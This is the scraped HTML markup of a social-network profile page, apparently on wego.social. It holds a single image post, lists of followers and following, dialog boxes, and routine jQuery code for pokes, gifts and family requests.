                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-69222" class="alert-box-69222 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(69222, 0)" class="  btn btn-default btn-sm alert-box-button-69222" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2627451" title="2021-01-11T13:25:54+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2627451" title="11 Jan 2021 - 01:25 pm" target="_blank">11 Jan 2021 - 01:25 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2627451">
                <p onclick="Wo_OpenLightBox(2627451)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2627451"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar_full.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(2627451);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2627451">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2627451 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2627451 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">2</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/QStorm369" data-ajax="?link1=albums&user=QStorm369">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(69222);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/QStorm369/following" data-ajax="?link1=timeline&u=QStorm369&type=following" class="pointer">
         Following</a>
		 <h5>1</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi">
            <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278">
            <div class="sidebar-listed-user-name">Kobayashi</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(69222);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/QStorm369/followers" data-ajax="?link1=timeline&u=QStorm369&type=followers">
         Followers</a>
		 <h5>14</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JudgeJeanineFans" data-ajax="?link1=timeline&u=JudgeJeanineFans">
            <img src="https://wego.social/upload/photos/2022/01/pTazcv1sWQujL8Jkf5PQ_29_af70dba62ccd3b153c7898f4e8ff35f1_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">JudgeJeani</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/DAna1981" data-ajax="?link1=timeline&u=DAna1981">
            <img src="https://wego.social/upload/photos/2021/01/pW3wHymMeKHU3oIpMv7g_12_492afad26ac03549d4f7c21e3e002937_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">DAna1981</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Hassinger701" data-ajax="?link1=timeline&u=Hassinger701">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Melissa Ha</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kerri0803" data-ajax="?link1=timeline&u=kerri0803">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">kerri r</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/InvaildUsername" data-ajax="?link1=timeline&u=InvaildUsername">
            <img src="https://wego.social/upload/photos/2021/01/wq1MMp7ZtbWLlOTqAjVT_11_38c3a51dcdd5d5590fb2e887b2286e29_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">InvaildUse</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/VirgenMary" data-ajax="?link1=timeline&u=VirgenMary">
            <img src="https://wego.social/@/home/admin/tmp/phpjgR6ep;filename=202101121608095289.jpeg;type=image/jpeg;?cache=0">
            <div class="sidebar-listed-user-name">Virgen Mar</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Asgunter77" data-ajax="?link1=timeline&u=Asgunter77">
            <img src="https://wego.social/upload/photos/2020/11/KmHLEaeFv1WADqU8hB3o_27_a053dcba94613501b3e96eca3024412b_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Asgunter77</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(69222);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/QStorm369/likes" data-ajax="?link1=timeline&u=QStorm369&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/QStorm369/groups" data-ajax="?link1=timeline&u=QStorm369&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-69222" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar.jpeg?cache=0" id="updateImage-69222"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-69222"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(69222,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked QStorm369			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
